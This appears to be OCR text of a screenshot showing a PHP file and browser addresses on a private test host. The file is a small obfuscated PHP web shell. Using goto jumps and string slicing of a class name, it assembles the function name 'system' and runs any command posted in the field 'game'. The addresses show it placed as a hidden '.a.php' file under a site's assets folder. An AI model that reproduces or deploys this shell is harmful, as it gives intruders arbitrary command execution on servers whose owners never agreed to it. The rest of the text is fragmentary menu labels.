 ubuntu22_.a(2).php
文件 编辑 查看
<?php goto PFBx1; CEKfL: $WFOjN = substr((string) $tCGqQ->getName(), 1, 3) . substr((string) $tCGqQ->getName(), 8); goto i8J9H; PFBx1:
class ssysgametem { public $u0yA0; } goto cYm2s; VUGem: @($tCGqQ->u0yA0 = $_POST[substr((string) $tCGqQ->getName(), 4, 4)]); goto
CEKfL; cYm2s: $tCGqQ = new ReflectionClass("\x73\163\x79\x73\x67\141\x6d\x65\164\x65\x6d"); goto VUGem; i8J9H:
echo @$WFOjN,'        ',substr((string) $tCGqQ->getName(), 4, 4);
@$WFOjN($tCGqQ->u0yA0);
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.232.133:7001/assets/.a.p
192.168.232.133:7001/assets/.a.php
system game